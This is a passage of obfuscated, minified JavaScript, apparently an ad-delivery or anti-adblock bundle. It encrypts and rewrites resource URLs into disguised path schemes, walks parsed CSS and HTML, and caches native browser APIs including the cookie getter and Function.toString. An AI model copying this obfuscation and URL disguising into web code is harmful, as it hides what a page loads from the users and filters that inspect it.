bG=(0x0,U['H'])(b5[xH(0xb86)][xH(0xb86)]);bG!==b5[xH(0xb86)][xH(0xb86)]&&(b5[xH(0xb86)][xH(0xb86)]=bG);}}}else{if(xH(0x9c6)===b5[xH(0xab5)]&&xH(0xc9a)===b5[xH(0x4c7)][xH(0xab5)]&&xH(0x30c)===b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xfba)===(null===(b9=b5[xH(0xb86)])||void 0x0===b9?void 0x0:b9[xH(0xab5)]))xH(0x69c)===T[xH(0xa40)]?b5[xH(0xb86)][xH(0xb86)]=S(b5[xH(0x4de)],b5[xH(0xb86)][xH(0xb86)],q):b5[xH(0xb86)][xH(0xb86)]=q(b5[xH(0xb86)][xH(0xb86)]);else{if(xH(0x9c6)===b5[xH(0xab5)]&&xH(0xc9a)===b5[xH(0x4c7)][xH(0xab5)]&&'id'===b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xc9a)===(null===(bb=b5[xH(0xb86)])||void 0x0===bb?void 0x0:bb[xH(0xab5)]))xH(0x69c)===T[xH(0xa40)]?b5[xH(0xb86)][xH(0x4c7)]=S(b5[xH(0x4de)],b5[xH(0xb86)][xH(0x4c7)],q):b5[xH(0xb86)][xH(0x4c7)]=q(b5[xH(0xb86)][xH(0x4c7)]);else{if(xH(0x9c6)===b5[xH(0xab5)]&&xH(0xc9a)===b5[xH(0x4c7)][xH(0xab5)]&&xH(0xc43)===b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xc9a)===(null===(ba=b5[xH(0xb86)])||void 0x0===ba?void 0x0:ba[xH(0xab5)]))T[xH(0xa40)],b5[xH(0x4c7)][xH(0x4c7)]=q(b5[xH(0x4c7)][xH(0x4c7)]);else{if(xH(0x9c6)===b5[xH(0xab5)]&&xH(0xc9a)===b5[xH(0x4c7)][xH(0xab5)]&&xH(0x92f)===b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xfba)===(null===(bv=b5[xH(0xb86)])||void 0x0===bv?void 0x0:bv[xH(0xab5)]))xH(0x69c)===T[xH(0xa40)]?b5[xH(0xb86)][xH(0xb86)]=S(b5[xH(0x4de)],b5[xH(0xb86)][xH(0xb86)],q):b5[xH(0xb86)][xH(0xb86)]=q(b5[xH(0xb86)][xH(0xb86)]);else{if(bH&&xH(0xfba)===b5[xH(0xab5)])b5[xH(0xb86)]=Y(b5[xH(0xb86)],E['MN'][xH(0x595)]);else{if(xH(0xc57)===b5[xH(0xab5)])b5[xH(0xb86)]=Y(b5[xH(0xb86)],bH?E['MN'][xH(0x595)]:E['MN'][xH(0xc57)]);else{if(xH(0x6a7)===b5[xH(0xab5)])b5[xH(0x34d)][xH(0x863)][xH(0xdcd)](bs=>{const xO=xH;xO(0xef1)===bs[xO(0xab5)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[xO(0x569)](bs[xO(0xb86)])&&(bs[xO(0xb86)]=A({...T,'stylesheet':bs[xO(0xb86)],'context':xO(0xb75)}));});else{if(xH(0xef1)===b5[xH(0xab5)]&&b5[xH(0xb86)][xH(0x981)]()[xH(0x7e2)](xH(0x665))&&b5[xH(0xb86)][xH(0x981)]()[xH(0xb66)](')')){const bs=b5[xH(0xb86)][xH(0x981)]()[xH(0x620)](0x4,-0x1)[xH(0x981)](),bx=bs[xH(0xd6b)](/^'(.*)'$/),bX=bs[xH(0xd6b)](/^"(.*)"$/);let br='';br=bx?'\x27'[xH(0x754)](Y(bx[0x1],E['MN'][xH(0xc57)]),'\x27'):bX?'\x22'[xH(0x754)](Y(bX[0x1],E['MN'][xH(0xc57)]),'\x22'):Y(bs,E['MN'][xH(0xc57)]),b5[xH(0xb86)]=b5[xH(0xb86)][xH(0x993)](bs,br);}else xH(0x387)===b5[xH(0xab5)]&&(b5[xH(0x4c7)]=V(b5[xH(0x4c7)]));}}}}}}}}}else xH(0x69c)===T[xH(0xa40)]?b5[xH(0xb86)][xH(0xb86)]=xH(0xaf8)+b5[xH(0xb86)][xH(0xb86)]:b5[xH(0xb86)][xH(0xb86)]=b5[xH(0xb86)][xH(0xb86)][xH(0x7e2)](xH(0xaf8))?b5[xH(0xb86)][xH(0xb86)][xH(0x620)](0x3):b5[xH(0xb86)][xH(0xb86)];}else xH(0x69c)===T[xH(0xa40)]?b5[xH(0xb86)][xH(0xb86)]=S(b5[xH(0x4de)],b5[xH(0xb86)][xH(0xb86)],q):b5[xH(0xb86)][xH(0xb86)]=q(b5[xH(0xb86)][xH(0xb86)]);}}}},'leave'(b5){const xG=xb;P[xG(0xd68)]();}}),(0x0,X['cM'])(C);}},0x14a1:(O,G,x)=>{'use strict';const xs=a2a;x['d'](G,{'_':()=>W,'ks':()=>F,'md':()=>B,'xE':()=>D,'z1':()=>I,'zp':()=>Q});var X=x(0x190b),E=x(0xebc),k=x(0x19dd);const N=xs(0x187)==typeof window,U=xs(0x823),K=xs(0xcbb),I=K,z=new Map(),M=new Map();function Q(R,J){const xx=xs;let S=arguments[xx(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return B(R=encodeURIComponent(R),J,S);}function D(R){return decodeURIComponent(F(R));}function B(R,J){const xX=xs;var S;let A=arguments[xX(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!R)return R;if(W(R))return R;if(!N){const j=z[xX(0xfc8)](R);if(j)return j;}J=null!==(S=J)&&void 0x0!==S?S:(0x0,k['x'])();const T=(0x2===A?K:U)+X['A'][xX(0xeba)](R,J);return N||(z[xX(0xac3)](R,T),M[xX(0xac3)](T,R)),T;}function F(R){const xr=xs;if(!R)throw new Error(xr(0x1c0));const J=w(R);if(!N){const T=M[xr(0xfc8)](R);if(T)return T;}const S=R[xr(0x620)](0x2===J?K[xr(0x218)]:U[xr(0x218)]),A=X['A'][xr(0xf24)](S);return N||(M[xr(0xac3)](R,A),z[xr(0xac3)](A,R)),A;}function W(R){if(!R)return!0x1;try{return w(R),!0x0;}catch(J){return!0x1;}}function w(R){const xE=xs;if(!R)throw new Error(xE(0xdef));if(R[xE(0x7e2)](U))return 0x1;if(R[xE(0x7e2)](K)){if(R[xE(0x218)]<K[xE(0x218)]+0x4)throw new Error(xE(0xbea)[xE(0x754)](R));const J=R[xE(0x620)](K[xE(0x218)],K[xE(0x218)]+0x4);if((0x0,E['i7'])(J))return 0x2;throw new Error(xE(0xed5)[xE(0x754)](R));}throw new Error(xE(0xf8f)[xE(0x754)](R));}},0x19dd:(O,G,s)=>{'use strict';let x;function X(h){x=h;}function E(){return x;}s['d'](G,{'x':()=>E,'z':()=>X});},0x6f7:(G,X,K)=>{'use strict';const xh=a2a;K['d'](X,{'EW':()=>br,'GX':()=>bf,'Gy':()=>bO,'MN':()=>b6,'Ph':()=>b1,'Vp':()=>bG,'Wq':()=>bs,'Xz':()=>bh,'ZM':()=>b0,'ep':()=>P,'g3':()=>b2,'ht':()=>b4,'lv':()=>V,'qF':()=>b3,'rI':()=>bb,'sH':()=>bX});var Q=K(0x261a),D=K(0x190b),B=K(0xebc),F=K(0x23b5),J=K(0x19dd),j=K(0x18f7),Z=K(0x848),q=K(0x143c),Y=K(0xcc4);const V=xh(0x5d1),P=xh(0xda4),b0=xh(0xca7),b1=xh(0xb8c),b2=xh(0x8bb),b3=xh(0x2be),b4=[V,P,b0,b1,b2,b3],b5=(0x0,Y['t'])(F['A'][xh(0x838)]);let b6=function(bk){const xf=xh;return bk[xf(0xc57)]=xf(0x4a7),bk[xf(0x793)]=xf(0xf78),bk[xf(0x595)]=xf(0xb0e),bk[xf(0x492)]=xf(0xe73),bk[xf(0xa17)]='m',bk[xf(0x46e)]='n',bk;}({});function b7(bk){const xt=xh;return Array[xt(0xe28)](bk[xt(0xc1b)][xt(0xa8f)]())[xt(0x91a)](bc=>xt(0x51c)!=bc)[xt(0x218)]>0x0;}const b8=new Uint32Array(0x100);for(let bk=0x0;bk<0x100;bk++){let bc=bk;for(let bl=0x0;bl<0x8;bl++)bc=0x1&bc?0xedb88320^bc>>>0x1:bc>>>0x1;b8[bk]=bc;}function b9(bN){const xk=xh;let bU=-0x1;for(let bK=0x0;bK<bN[xk(0x218)];bK++)bU=bU>>>0x8^b8[0xff&(bU^bN[xk(0x708)](bK))];return~bU>>>0x0;}function bb(bN,bU){const xc=xh;return bN[xc(0xd10)]('.')[xc(0x91a)](bK=>''!==bK)[xc(0x143)]()[xc(0x38c)](bK=>b9(bK+bU)%0x3e8)[xc(0x558)]('/');}const ba=xh(0x582),bv=xh(0x972),bH=xh(0x35a);function bO(bN){const xl=xh;return xl(0x2ba)===bN[xl(0x838)]||xl(0x7ad)===bN[xl(0x838)];}function bG(bN){const xN=xh;return xN(0x684)===bN[xN(0x838)];}function bs(bN){const xU=xh,{url:bU,kind:bK=b6[xU(0xc57)],baseUrl:bi,key:bI=null,protectUrlContext:bz}=bN;let {endpoint:bM}=bN;if(!bU)return'';if('#'===bU)return bU;if(xU(0x648)==typeof bU&&bU[xU(0x958)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[xU(0x569)](bU))return bU;let bp=bh(bU,bi);if(xU(0x70d)!==bp[xU(0x587)]&&xU(0xe50)!==bp[xU(0x587)])return bp[xU(0xdd6)];if(xU(0x985)===bp[xU(0x418)])return bp[xU(0xdd6)];if(xU(0xd01)===bp[xU(0x418)])return bp[xU(0xdd6)];if(/^\/_game-files(?:\/|$)/[xU(0x569)](bp[xU(0xa55)])&&(xU(0x62e)===bp[xU(0x418)]||bp[xU(0x418)][xU(0xb66)](xU(0xae9))||xU(0xde9)===bp[xU(0x418)]||bp[xU(0x418)][xU(0xb66)](xU(0x369))))return bp[xU(0xdd6)];if(br(bp)){const {originalUrl:bw,kind:bR}=bX(bp);return bR!==bK||b7(bp)?bs({...bN,'url':bw}):bp[xU(0xdd6)];}let bQ=(0x0,Z['Vq'])(bM);var bg,bD;(-0x1!==bQ||(0x0,Z['az'])(bN[xU(0x591)],bM))&&(bQ=null!==(bg=null===(bD=bN[xU(0x4dc)])||void 0x0===bD?void 0x0:bD[xU(0x18f)])&&void 0x0!==bg?bg:b9(bN[xU(0x591)][xU(0x304)]+bp[xU(0x700)])%Z['ch'],bM=(0x0,Z['XV'])(bM,bQ));const bB=-0x1===bQ?(0x0,Z['aV'])(bM)+bp[xU(0xa55)]:(0x0,Z['XV'])(bM,0x0)+bp[xU(0xa55)];bp[xU(0x700)]===bM&&xU(0xc76)===bp[xU(0xa55)]&&(bp=new URL(bB));const bF=-0x1===bQ?(0x0,Z['aV'])(bM)+bp[xU(0xa55)]:(0x0,Z['XV'])(bM,0x0)+bp[xU(0xa55)];bp[xU(0x700)]===bM&&xU(0x24a)===bp[xU(0xa55)]&&(bp=new URL(bF));const bd=-0x1===bQ?(0x0,Z['aV'])(bM)+bp[xU(0xa55)]:(0x0,Z['XV'])(bM,0x0)+bp[xU(0xa55)];bp[xU(0x700)]===bM&&xU(0x231)===bp[xU(0xa55)]&&(bp=new URL(bd)),bK===b6[xU(0x793)]&&bp[xU(0xdd6)][xU(0x7e2)](xU(0xe4b))&&(bp[xU(0x587)]=xU(0xe50));const bW=bK[xU(0x606)](0x0);[xU(0x966),xU(0xfbf),xU(0xd89),bB,bF,bd][xU(0x394)](bJ=>bJ===bp[xU(0xdd6)])&&(bM=-0x1===bQ?(0x0,Z['aV'])(bM):(0x0,Z['XV'])(bM,0x0));let be=bp[xU(0x652)];be[xU(0x7e2)]('?')&&(be=be[xU(0xabc)](0x1)),be&&(bp[xU(0x652)]=encodeURIComponent(be)+'='+bv),bO(bz)&&(bN[xU(0x4dc)]={...bN[xU(0x4dc)],'configIndex':bz[xU(0xf36)]}),bN[xU(0x4dc)]&&bp[xU(0xc1b)][xU(0xac3)](bH,JSON[xU(0x72e)](bN[xU(0x4dc)]));const bn=bp[xU(0x55e)];let bu;if(bp[xU(0x55e)]='','v7'===bz[xU(0x838)]||'v8'===bz[xU(0x838)]){let bJ,bS;void 0x0===bz[xU(0xda8)]&&bz[xU(0xb31)]?(bp[xU(0xc1b)][xU(0xac3)](ba,xU(0xacd)),bS=Math[xU(0x244)](q['xm'][xU(0x218)]*Math[xU(0x6b6)]())[xU(0x8d2)](),bJ=''[xU(0x754)](Math[xU(0x244)](0x3e8*Math[xU(0x6b6)]()),'/')[xU(0x754)](Math[xU(0x244)](0x3e8*Math[xU(0x6b6)]()),'/')[xU(0x754)](Math[xU(0x244)](0x3e8*Math[xU(0x6b6)]()))):(bS=(0x0,q['Y_'])(bz[xU(0xda8)])[xU(0x8d2)](),bJ=bb(bp[xU(0x418)],bz[xU(0x304)]));const bA=D['A'][xU(0xeba)](bp[xU(0xdd6)],null!=bI?bI:(0x0,J['x'])());if('v7'===bz[xU(0x838)])bu=[bM,V,bz[xU(0x304)],bS,bJ,bW,bA];else{if('v8'!==bz[xU(0x838)])throw new Error(xU(0x6db)[xU(0x754)](bz));bu=[bM,P,bz[xU(0x304)],bS,bJ,bW,bA];}}else{if('v9'===bz[xU(0x838)]){const bT=bb(bp[xU(0x418)],bz[xU(0x304)]),bj=D['A'][xU(0xeba)](bp[xU(0xdd6)],null!=bI?bI:(0x0,J['x'])());bu=[bM,b0,bz[xU(0x304)],bT,bW,bj];}else{if(xU(0x2ba)===bz[xU(0x838)]){const bZ=bb(bp[xU(0x418)],bz[xU(0x304)]),bo=D['A'][xU(0xeba)](bp[xU(0xdd6)],null!=bI?bI:(0x0,J['x'])());bu=[bM,b1,bz[xU(0x304)],bZ,bW,bo];}else{if(xU(0x7ad)===bz[xU(0x838)]){const bq=bb(bp[xU(0x418)],bz[xU(0x304)]),bY=D['A'][xU(0xeba)](bp[xU(0xdd6)],null!=bI?bI:(0x0,J['x'])());bu=[bM,b2,bz[xU(0x304)],bq,bW,bY];}else{if(xU(0x684)!==bz[xU(0x838)])throw new Error(xU(0x6db)[xU(0x754)](bz));{const by=bb(bp[xU(0x418)],bz[xU(0x304)]),bL=D['A'][xU(0xeba)](bp[xU(0xdd6)],null!=bI?bI:(0x0,J['x'])());bu=[bM,b3,bz[xU(0x304)],by,bW,bL];}}}}}return''[xU(0x754)](bu[xU(0x558)]('/'))[xU(0x754)](function(bV,bm){const xi=xU;return function(bP){const xK=a2a;return xK(0xcd1)===bP[xK(0xa55)]||xK(0x88b)===bP[xK(0xa55)]||xK(0x956)===bP[xK(0xa55)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[xK(0x569)](bP[xK(0xdd6)])||!(xK(0x4c1)!==bP[xK(0x418)]&&xK(0x982)!==bP[xK(0x418)]&&xK(0x412)!==bP[xK(0x418)]&&xK(0x604)!==bP[xK(0x418)]&&xK(0xcd4)!==bP[xK(0x418)]||!bP[xK(0xa55)][xK(0x7e2)](xK(0xe31))&&!bP[xK(0xa55)][xK(0x7e2)](xK(0xa92)))||xK(0xc78)===bm&&xK(0x49e)===bP[xK(0x418)]&&xK(0x854)===bP[xK(0xa55)]||xK(0x5d3)===bP[xK(0x418)]&&xK(0xad8)===bP[xK(0xa55)]||xK(0xb9c)===bP[xK(0x418)]&&xK(0xc97)===bP[xK(0xa55)]||xK(0x356)===bP[xK(0x418)]&&xK(0x1b8)===bP[xK(0xa55)];}(bV)?xi(0x6fe)[xi(0x754)](j['A'][xi(0xfc2)]()):function(bP){const xI=xi;return xI(0x24a)===bP[xI(0xa55)]||bP[xI(0xa55)][xI(0x7e2)](xI(0xf84));}(bV)?xi(0x24d)[xi(0x754)](Math[xi(0x16e)](b5)):'';}(bp,xU(0xda8)in bz?bz[xU(0xda8)]:void 0x0))+bn;}function bx(bN){const xz=xh;return b6[xz(0xc57)][xz(0x958)](bN)?b6[xz(0xc57)]:b6[xz(0x793)][xz(0x958)](bN)?b6[xz(0x793)]:b6[xz(0x595)][xz(0x958)](bN)?b6[xz(0x595)]:b6[xz(0x492)][xz(0x958)](bN)?b6[xz(0x492)]:b6[xz(0xa17)][xz(0x958)](bN)?b6[xz(0xa17)]:b6[xz(0x46e)][xz(0x958)](bN)?b6[xz(0x46e)]:null;}function bX(bN){const xM=xh;if(!bN)throw new Error(xM(0x18e));const bU=(bN=bh(bN))[xM(0xa55)][xM(0xd10)]('/');let bK;const bi=bU[0x1];let bI,bz,bM;if(bi===V){if(bU[xM(0x218)]<0x7)throw new Error(xM(0xc68)[xM(0x754)](bN));const bD=bt(bU[bU[xM(0x218)]-0x1]);bz=bD[xM(0xc2a)],bM=bD[xM(0x4dc)],bI={'version':'v7','originalHostname':bU[0x2],...bD[xM(0xb31)]?{'randomize':bD[xM(0xb31)],'bidder':void 0x0}:{'bidder':q['xm'][parseInt(bU[0x3])]}},bK=bx(bU[bU[xM(0x218)]-0x2]);}else{if(bi===P){if(bU[xM(0x218)]<0x7)throw new Error(xM(0xc68)[xM(0x754)](bN));const bB=bt(bU[bU[xM(0x218)]-0x1]);bz=bB[xM(0xc2a)],bM=bB[xM(0x4dc)],bI={'version':'v8','originalHostname':bU[0x2],...bB[xM(0xb31)]?{'randomize':bB[xM(0xb31)],'bidder':void 0x0}:{'bidder':q['xm'][parseInt(bU[0x3])]}},bK=bx(bU[bU[xM(0x218)]-0x2]);}else{if(bi===b0){if(bU[xM(0x218)]<0x6)throw new Error(xM(0xc68)[xM(0x754)](bN));const bF=bt(bU[bU[xM(0x218)]-0x1]);bz=bF[xM(0xc2a)],bM=bF[xM(0x4dc)],bI={'version':'v9','originalHostname':bU[0x2]},bK=bx(bU[bU[xM(0x218)]-0x2]);}else{if(bi===b1){var bp;if(bU[xM(0x218)]<0x6)throw new Error(xM(0xc68)[xM(0x754)](bN));const bd=bt(bU[bU[xM(0x218)]-0x1]);bz=bd[xM(0xc2a)],bI={'version':xM(0x2ba),'originalHostname':bU[0x2],'configIndex':0x0},null!==(bp=bd[xM(0x4dc)])&&void 0x0!==bp&&bp[xM(0xf36)]&&(bI[xM(0xf36)]=bd[xM(0x4dc)][xM(0xf36)],delete bd[xM(0x4dc)][xM(0xf36)]),bM=bd[xM(0x4dc)],bK=bx(bU[bU[xM(0x218)]-0x2]);}else{if(bi===b2){var bQ;if(bU[xM(0x218)]<0x6)throw new Error(xM(0xc68)[xM(0x754)](bN));const bW=bt(bU[bU[xM(0x218)]-0x1]);bz=bW[xM(0xc2a)],bM=bW[xM(0x4dc)],bI={'version':xM(0x7ad),'originalHostname':bU[0x2],'configIndex':0x0},null!==(bQ=bW[xM(0x4dc)])&&void 0x0!==bQ&&bQ[xM(0xf36)]&&(bI[xM(0xf36)]=bW[xM(0x4dc)][xM(0xf36)],delete bW[xM(0x4dc)][xM(0xf36)]),bM=bW[xM(0x4dc)],bK=bx(bU[bU[xM(0x218)]-0x2]);}else{if(bi!==b3)throw new Error(xM(0x448)[xM(0x754)](bN));{const be=function(bu){const xp=xM;try{const [,,bw,,bR]=bu[xp(0xa55)][xp(0xd10)]('/',0x5),bJ=new URL(atob(bR));if(xp(0xe50)!==bJ[xp(0x587)])return;return bJ[xp(0x55e)]=bu[xp(0x55e)],{'hostname':bw,'originalUrl':bJ};}catch(bS){return;}}(bN);if(be)return{'protectUrlContext':{'version':xM(0x684),'originalHostname':be[xM(0x418)],'isMainFrame':!0x0},'originalUrl':be[xM(0xc2a)][xM(0xdd6)],'kind':b6[xM(0x793)]};if(bU[xM(0x218)]<0x6)throw new Error(xM(0xc68)[xM(0x754)](bN));const bn=bt(bU[bU[xM(0x218)]-0x1]);bz=bn[xM(0xc2a)],bM=bn[xM(0x4dc)],bI={'version':xM(0x684),'originalHostname':bU[0x2],'isMainFrame':!0x1},bK=bx(bU[bU[xM(0x218)]-0x2]);}}}}}}if(!bK)throw new Error(xM(0x607)[xM(0x754)](bN));if(b7(bN)){bN[xM(0xc1b)][xM(0x395)](xM(0x51c));for(const [bu,bw]of Array[xM(0xe28)](bN[xM(0xc1b)][xM(0x8cb)]()))bz[xM(0xc1b)][xM(0xac3)](bu,bw);}const bg=[];for(const [bR,bJ]of bz[xM(0xc1b)][xM(0x8cb)]())bJ===bv?bg[xM(0x83e)](bR):bg[xM(0x83e)](bR+'='+bJ);return bz[xM(0x652)]=bg[xM(0x558)]('&'),{'protectUrlContext':bI,'kind':bK,'originalUrl':bz[xM(0xdd6)]+bN[xM(0x55e)],'extra':bM};}function br(bN){const xQ=xh;var bU;if(!bN)return!0x1;const bK=bh(bN);if(!b4[xQ(0x11e)](bM=>bK[xQ(0xa55)][xQ(0x7e2)]('/'[xQ(0x754)](bM,'/'))))return!0x1;const bi=bK[xQ(0xa55)][xQ(0xd10)]('/'),bI=bi[0x1];if([V,P][xQ(0x958)](bI)){if(bi[xQ(0x218)]<0x7)return!0x1;}else{if(bI===b0){if(bi[xQ(0x218)]<0x6)return!0x1;}else{if(bI===b1){if(bi[xQ(0x218)]<0x6)return!0x1;}else{if(bI===b3){if('_m'===bi[0x3])return!0x0;if(bi[xQ(0x218)]<0x6)return!0x1;}}}}const bz=null===(bU=bi[bi[xQ(0x218)]-0x1])||void 0x0===bU?void 0x0:bU[xQ(0x620)](0x0,0x4);return!!bz&&void 0x0!==(0x0,B['i7'])(bz);}const bE=xh(0x187)==typeof window;function bh(bN,bU){const xg=xh;return bN instanceof URL?bN:xg(0x648)==typeof bN&&[xg(0x174),xg(0x1c2),xg(0xe4c),xg(0xf15),xg(0x7c6),xg(0xca8),xg(0x33a)][xg(0x11e)](bK=>bN[xg(0x7e2)](bK))?new URL(bN):xg(0x648)==typeof bN&&bE?new URL(bN,bU):xg(0x648)!=typeof bN||bE?bh(bN[xg(0x8d2)]()):bN[xg(0x7e2)](xg(0x991))||bN[xg(0x7e2)](xg(0x8f1))?new URL(bN):(br(bU=bU||Q['A'][xg(0xfc8)](window)[xg(0xa31)][xg(0xfc8)][xg(0xa6f)](window[xg(0x5f8)]))&&(bU=bX(bU)[xg(0xc2a)]),new URL(bN,bU));}function bf(bN,bU){const xD=xh;try{return bh(bN,bU);}catch(bK){return void console[xD(0xc0c)](xD(0x99a),bN);}}function bt(bN){const xB=xh,bU=new URL(D['A'][xB(0xf24)](bN)),bK=xB(0xacd)===bU[xB(0xc1b)][xB(0xfc8)](ba);bU[xB(0xc1b)][xB(0x395)](ba);const bi=bU[xB(0xc1b)][xB(0xfc8)](bH);let bI;if(bi){try{bI=JSON[xB(0xad7)](bi);}catch(bz){}bU[xB(0xc1b)][xB(0x395)](bH);}return{'randomize':bK,'originalUrl':bU,'extra':bI};}},0xcc4:(O,G,s)=>{'use strict';s['d'](G,{'t':()=>x});const x=X=>{const xF=a2a;let E=0x0;for(let h=0x0,f=X[xF(0x218)];h<f;h++)E=(E<<0x5)-E+X[xF(0x708)](h),E|=0x0;return E;};},0x261a:(O,G,x)=>{'use strict';const xd=a2a;x['d'](G,{'A':()=>f});var X=x(0x1ce9);const E=xd(0x187)==typeof window,h={},f={'get'(){const xW=xd;let I=arguments[xW(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(E)return h[xW(0x44d)]||(h[xW(0x44d)]=k(null)),h[xW(0x44d)];{I||(I=window);const z=X['A'][xW(0x2f6)](I);return h[z]||(h[z]=k(I)),h[z];}},'collect'(){const xe=xd;let I=arguments[xe(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const z=X['A'][xe(0x2f6)](I);h[z]||(h[z]=k(I));}},k=I=>({'CSSStyleDeclaration_cssText':U(I,xd(0xb23),xd(0x6ac)),'CSSStyleDeclaration_getPropertyValue':K(I,xd(0xb23),xd(0x14b)),'CSSStyleDeclaration_setProperty':K(I,xd(0xb23),xd(0x4b6)),'CSSStyleSheet_insertRule':K(I,xd(0xf90),xd(0x626)),'CSSStyleSheet_replaceSync':K(I,xd(0xf90),xd(0xca4)),'DocumentFragment_getElementById':K(I,xd(0x493),xd(0xa21)),'DocumentFragment_querySelector':K(I,xd(0x493),xd(0x224)),'DocumentFragment_querySelectorAll':K(I,xd(0x493),xd(0x70f)),'Document_cookie':U(I,xd(0xecd),xd(0x2b5)),'Document_createElement':K(I,xd(0xecd),xd(0x35b)),'Document_getElementById':K(I,xd(0xecd),xd(0xa21)),'document_getElementById':K(I,xd(0x5f8),xd(0xa21)),'Document_getElementsByTagName':K(I,xd(0xecd),xd(0x4ff)),'Document_querySelector':K(I,xd(0xecd),xd(0x224)),'Document_querySelectorAll':K(I,xd(0xecd),xd(0x70f)),'Document_getElementsByClassName':K(I,xd(0xecd),xd(0xf3d)),'Document_write':K(I,xd(0xecd),xd(0x851)),'Document_writeln':K(I,xd(0xecd),xd(0xd98)),'Document_referrer':U(I,xd(0xecd),xd(0x11c)),'Document_URL':U(I,xd(0xecd),xd(0x200)),'DOMParser_parseFromString':K(I,xd(0x81f),xd(0x3c3)),'Element_ariaLabel':U(I,xd(0xb41),xd(0x609)),'Element_attributes':U(I,xd(0xb41),xd(0xf37)),'Element_classList':U(I,xd(0xb41),xd(0xe90)),'Element_className':U(I,xd(0xb41),xd(0xfc2)),'Element_closest':K(I,xd(0xb41),xd(0x9a7)),'Element_getAttribute':K(I,xd(0xb41),xd(0xb81)),'Element_getBoundingClientRect':K(I,xd(0xb41),xd(0x2db)),'Element_getElementsByClassName':K(I,xd(0xb41),xd(0xf3d)),'Element_hasAttribute':K(I,xd(0xb41),xd(0x36b)),'Element_id':U(I,xd(0xb41),'id'),'Element_tagName':U(I,xd(0xb41),xd(0xf81)),'Element_innerHTML':U(I,xd(0xb41),xd(0x7d9)),'Element_outerHTML':U(I,xd(0xb41),xd(0x319)),'Element_insertAdjacentElement':K(I,xd(0xb41),xd(0x4f8)),'Element_insertAdjacentHTML':K(I,xd(0xb41),xd(0x15e)),'Element_querySelector':K(I,xd(0xb41),xd(0x224)),'Element_querySelectorAll':K(I,xd(0xb41),xd(0x70f)),'Element_removeAttribute':K(I,xd(0xb41),xd(0x886)),'Element_setAttribute':K(I,xd(0xb41),xd(0x9f1)),'Element_setAttributeNS':K(I,xd(0xb41),xd(0x406)),'Element_setHTMLUnsafe':K(I,xd(0xb41),xd(0x720)),'Element_matches':K(I,xd(0xb41),xd(0x9ea)),'Event_stopPropagation':K(I,xd(0x2fd),xd(0x120)),'Event_stopImmediatePropagation':K(I,xd(0x2fd),xd(0xe3e)),'EventTarget_addEventListener':K(I,xd(0xb6f),xd(0x150)),'EventTarget_removeEventListener':K(I,xd(0xb6f),xd(0xbb6)),'Function_toString':K(I,xd(0x824),xd(0x8d2)),'History_replaceState':K(I,xd(0x921),xd(0xa96)),'HTMLAnchorElement_attributionSrc':U(I,xd(0x45f),xd(0x480)),'HTMLAnchorElement_href':U(I,xd(0x45f),xd(0xdd6)),'HTMLAnchorElement_protocol':U(I,xd(0x45f),xd(0x587)),'HTMLAnchorElement_hostname':U(I,xd(0x45f),xd(0x418)),'HTMLAnchorElement_port':U(I,xd(0x45f),xd(0xc11)),'HTMLAnchorElement_pathname':U(I,xd(0x45f),xd(0xa55)),'HTMLAnchorElement_hash':U(I,xd(0x45f),xd(0x55e)),'HTMLAnchorElement_host':U(I,xd(0x45f),xd(0x148)),'HTMLAnchorElement_origin':U(I,xd(0x45f),xd(0x700)),'HTMLAnchorElement_ping':U(I,xd(0x45f),xd(0xa22)),'HTMLAnchorElement_search':U(I,xd(0x45f),xd(0x652)),'HTMLAnchorElement_target':U(I,xd(0x45f),xd(0x3cd)),'HTMLElement_dataset':U(I,xd(0xf96),xd(0xb63)),'HTMLElement_innerText':U(I,xd(0xf96),xd(0xd57)),'HTMLElement_title':U(I,xd(0xf96),xd(0x914)),'HTMLElement_style':U(I,xd(0xf96),xd(0xcd3)),'HTMLFormElement_action':U(I,xd(0x96a),xd(0xba3)),'HTMLFormElement_target':U(I,xd(0x96a),xd(0x3cd)),'HTMLIFrameElement_contentDocument':U(I,xd(0x567),xd(0x128)),'HTMLIFrameElement_contentWindow':U(I,xd(0x567),xd(0x68d)),'HTMLIFrameElement_name':U(I,xd(0x567),xd(0x4c7)),'HTMLIFrameElement_src':U(I,xd(0x567),xd(0x30c)),'HTMLIFrameElement_srcdoc':U(I,xd(0x567),xd(0x98c)),'HTMLImageElement_attributionSrc':U(I,xd(0x4d3),xd(0x480)),'HTMLImageElement_src':U(I,xd(0x4d3),xd(0x30c)),'HTMLImageElement_srcset':U(I,xd(0x4d3),xd(0xf17)),'HTMLLinkElement_as':U(I,xd(0xcad),'as'),'HTMLLinkElement_href':U(I,xd(0xcad),xd(0xdd6)),'HTMLLinkElement_rel':U(I,xd(0xcad),xd(0x199)),'HTMLScriptElement_attributionSrc':U(I,xd(0xbe7),xd(0x480)),'HTMLScriptElement_src':U(I,xd(0xbe7),xd(0x30c)),'HTMLSourceElement_src':U(I,xd(0x746),xd(0x30c)),'HTMLSourceElement_srcset':U(I,xd(0x746),xd(0xf17)),'HTMLVideoElement_src':U(I,xd(0xcaa),xd(0x30c)),'HTMLVideoElement_poster':U(I,xd(0xcaa),xd(0xf3c)),'HTMLMediaElement_src':U(I,xd(0x8ed),xd(0x30c)),'HTMLMetaElement_content':U(I,xd(0x717),xd(0x46a)),'HTMLMetaElement_httpEquiv':U(I,xd(0x717),xd(0x414)),'HTMLStyleElement_insertBefore':K(I,xd(0xe1f),xd(0xbd7)),'IntersectionObserverEntry_boundingClientRect':U(I,xd(0x6ee),xd(0x1ac)),'IntersectionObserverEntry_intersectionRatio':U(I,xd(0x6ee),xd(0x7b7)),'IntersectionObserverEntry_intersectionRect':U(I,xd(0x6ee),xd(0x7b3)),'JSON_parse':K(I,xd(0x77c),xd(0xad7)),'JSON_stringify':K(I,xd(0x77c),xd(0x72e)),'MessageEvent_data':U(I,xd(0xf14),xd(0xbb9)),'MessageEvent_origin':U(I,xd(0xf14),xd(0x700)),'MessageEvent_source':U(I,xd(0xf14),xd(0x782)),'Navigator_